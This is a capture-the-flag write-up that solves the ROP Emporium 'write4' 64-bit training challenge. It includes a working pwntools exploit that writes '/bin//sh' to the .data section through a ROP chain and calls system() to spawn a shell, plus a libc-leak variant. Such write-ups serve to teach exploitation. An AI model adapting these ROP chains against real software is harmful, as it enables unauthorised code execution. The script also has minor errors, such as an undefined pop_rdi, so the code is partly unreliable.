ROP Emporium Challenge 3 - Write4 (64 bits)

Description: We’ll be looking for gadgets that let us write a value to memory such as mov [reg], reg.

write4

1. Calculating RIP overwrite offset

First, we check the offset is still the same sending 41 “A” characters:“Frequently, you’ll want to use a ROP chain in order to write something into memory. You may want to place the string “/bin/sh” into memory in order to use it as a parameter for system(), or perhaps overwrite a Global Offset Table (GOT) entry in order to redirect execution. (…).

A common write-what-where gadget is mov <[register]>, . In Intel syntax, this means that the contents of the second register will be placed into the dereferenced pointer stored in the first register. Note the square brackets surrounding the register name, as the square brackets indicate dereferencing.

If you know you’ll want to write something to memory at some point, you may want to start by locating these write-what-where gadgets and then determining if you can control those registers through the use of other gadgets.” (source)

mov <[register]>, <register>

mov <[pointer to a writable area of memory]>, <contents you want to write into memory>

We can find all these gadgets using:• mov dword ptr [rsi], edi (0x0000000000400821)

• mov qword ptr [r14], r15 (0x0000000000400820)

Then we search for gadgets that could control rsi, edi (rdi), r14 and r15:

• RSI: pop rsi ; pop r15 ; ret (0x0000000000400891)

• RDI: pop rdi ; ret (0x0000000000400893)

• R14: pop r14 ; pop r15 ; ret (0x0000000000400890)

• R15: pop r15 ; ret (0x0000000000400892)3. Writable memory areas

Next we need to figure out where to write in memory. The best option would be the .data segment so let’s get the address of the “.data” section in the binary (also, the .bss section is writable, it could work):We will use R14 and R15 to write “/bin/sh” in memory, so:

• writewhatwhere = 0x400820

• pop_r14_r15_ret = 0x400890

• writable_memory = 0x601050

And the idea is to write a string such as “/bin//sh” in memory:

mov [r14], r15

mov [0x601050], "/bin//sh"

As we are working with 64 bits, we will send “/bin//sh” (a string with length 8, the size of the registers):

rop += p64(pop_r14_r15_ret) + p64(writable_memory) + "/bin//sh"
rop += p64(writewhatwhere)

4. Creating the exploit

After this, knowing the string “/bin//sh” will be located in writable_memory, we can make the same that in the previous challenge “split”:

rop += p64(pop_rdi) + p64(writable_memory) + p64(system)

5. Final exploit

Finally, the exploit is:

from pwn import *

context(arch='amd64', os='linux')
binary_name = 'write4'
p = process('./'+binary_name)
elf =  ELF(binary_name)
rop =  ROP(elf)

system = elf.sym["system"]
pop_r14_r15_ret = (rop.find_gadget(['pop r14', 'pop r15', 'ret'])) # 0x400890
pop_r15_ret =     (rop.find_gadget(['pop r15', 'ret'])) # 0x400892
writewhatwhere  = 0x400820
writable_memory = 0x601050

log.info("System address (.plt) - " + hex(system))
log.info("pop r14, pop r15, ret - " + hex(pop_r14_r15_ret))
log.info("pop r15, ret          - " + hex(pop_r15_ret))
log.info("pop rdi, ret          - " + hex(pop_rdi))
log.info("Write-what-where      - " + hex(writewhatwhere))
log.info(".data section start   - " + hex(writable_memory))

rop =  "A"*40
rop += p64(pop_r14_r15_ret) + p64(writable_memory) + "/bin//sh"
rop += p64(writewhatwhere)
rop += p64(pop_rdi) + p64(writable_memory) + p64(system)

p.recvuntil("> ")
p.send(rop)
p.interactive()

And it works!:Approach 2: Libc leakage approach

The first approach is leaking an address of libc to calculate libc base address and then make a system(“/bin/sh”) call

First we will use the “puts()” function, which is present in the binary, to print the address in the section .got.plt of a function. In this case we will print the address of the same function “puts()”, calling it using its address in .plt section and setting its address in .got.plt as the first and only argument if the function.

OFFSET = "A"*40
PUTS_PLT = elf.plt['puts']
MAIN_PLT = elf.symbols['main']
puts_GOT = elf.got["puts"]

rop1 = OFFSET + p64(POP_RDI) + p64(puts_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)

We will take the output, where the address has been printed, and will parse it. Then, knowing the offset of the “puts” function, we can calculate the base address of libc.

recieved = p.recvline().strip()
leak = u64(recieved.ljust(8, "\x00"))

Rop 2: system(“/bin/sh”)

Finally, we will call the function “system” in the libc file, given that we already know the base address and the offset of the functions in these files are constant (they change between types of libc but the offset of the functions in the same libc file is the same). We will search for the string “/bin/sh” and set it as the first and only argument of the “system()” function.

BINSH = next(libc.search("/bin/sh"))
SYSTEM = libc.sym["system"]
EXIT = libc.sym["exit"]

rop2 = OFFSET + p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) + p64(EXIT)

References:

• Write in memory: https://www.exploit-db.com/docs/english/28479-return-oriented-programming-(rop-ftw).pdf.